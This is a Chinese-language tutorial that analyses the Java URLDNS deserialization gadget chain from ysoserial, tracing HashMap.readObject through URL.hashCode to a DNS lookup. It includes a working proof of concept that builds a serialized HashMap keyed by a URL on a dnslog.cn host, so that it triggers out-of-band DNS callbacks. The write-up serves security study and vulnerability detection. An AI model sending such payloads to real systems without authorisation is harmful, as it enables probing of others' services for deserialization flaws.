URLDNS链分析与利用

作用

- URLDNS 利用链只能发起 DNS 请求,不能执行命令,所以用于漏洞的检测

- 不限制JDK版本,使用Java内置类,无第三方依赖要求

- 可以进行无回显探测

利用链



利用链可以查看开源项目:https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java

java

* Gadget Chain:

* HashMap.readObject()

* HashMap.putVal()

* HashMap.hash()

* URL.hashCode()利用链分析

1、确定最终的目标



根据上面的利用链发现最后执行的函数为URL.hashCode()



可以判断,如果直接return是不行的,所以需要执行到handler.hashCode(),并进一步执行getHostAddress()函数



确定是InetAddress.getByName(host) 执行的DNS解析,并触发DNS回显

2、从头开始梳理,判断请求执行的条件

基于对上面代码的分析,只要在反序列化的过程中执行到URL.hashCode()就可以出发DNS请求了

那么就从HashMap.readobject()开始分析

java

HashMap.readobject()代码:

private void readObject(ObjectInputStream s)

throws IOException, ClassNotFoundException {

..............................................................................省略前面无关的代码

int mappings = s.readInt(); // Read number of mappings (size)

if (mappings < 0) {

throw new InvalidObjectException("Illegal mappings count: " + mappings);

} else if (mappings == 0) {

// use defaults

} else if (mappings > 0) {

.............................................................................省略无关的代码

// Read the keys and values, and put the mappings in the HashMap

for (int i = 0; i < mappings; i++) {

@SuppressWarnings("unchecked")

K key = (K) s.readObject();

@SuppressWarnings("unchecked")

V value = (V) s.readObject();

putVal(hash(key), key, value, false, false);

}

}

} 所以执行到putVal()的条件是

int mappings获取键值对数量 =》 mappings>0 继续查看HashMap.hash()详细内容

java

HashMap.hash()代码

static final int hash(Object key) {

int h;

return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);

}执行逻辑

int mappings获取键值对数量 =》 mappings>0 =》 putVal() => hash(key) => key不为空 =》key.hashCode 这里实际执行的是URL.hashCode() 这里需要注意的是,如果想要利用这个链,那么传入的数据应当是URL类型,所以应该去URL类的源码中查看其hashCode()

java

URL.hashCode()代码

public synchronized int hashCode() {

if (hashCode != -1)

return hashCode;

hashCode = handler.hashCode(this);

return hashCode;

} 到此处就回到一开始分析的部分了,也就是只要执行URL.hashCode(key)就行了,其中Key为URL类对象

利用测试

java

import java.io.*;

import java.lang.reflect.Constructor;

import java.lang.reflect.Field;

import java.lang.reflect.InvocationTargetException;

import java.net.MalformedURLException;

import java.net.URL;

import java.util.HashMap;

public class Main {

public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, IOException, NoSuchFieldException {

HashMap<URL,Integer> hashMap = new HashMap<>(); //创建一个HashMap对象

URL url = new URL("http://hgbaug.dnslog.cn"); //创建一个URL对象,用于DNSLog回显测试

Field hashCode = url.getClass().getDeclaredField("hashCode"); //通过反射机制获取url对象中的hashCode属性值

hashCode.setAccessible(true);//hashCode由private int hashCode = -1定义,所以需要使用setAccessible

hashCode.set(url,999);//这三行看下面的解释

hashMap.put(url,999);

hashCode.set(url,-1);

//执行序列化操作

ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("test.ser"));

objectOutputStream.writeObject(hashMap);

//执行反序列化操作,并加载HashMap自定义的 readObject(),自此进入利用链

ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("test.ser"));

objectInputStream.readObject();

}

}关于上述代码15行-17行的问题

为什么要先设为非-1,然后再设置为-1呢?

查看HashMap.put()的代码可以发现,这里也调用了putVal()

如果此时hashcode的值为-1,那么就会直接进入流程利用链的后三个流程,如下:

putVal() => hash(key) => key不为空 =》key.hashCode 这里实际执行的是URL.hashCode() 那么就会导致一个问题,代码没进入到反序列化就直接发起dns请求了,这会导致无法判断目标是否存在反序列化漏洞

所以再put之前,需要让hashcode的值不为-1。等到put操作完成即将进入序列化和反序列化时再将其设为-1。进而达到判断目标是否有反序列化漏洞的目的

java

HashMap.put()代码

public V put(K key, V value) {

return putVal(hash(key), key, value, false, true);

}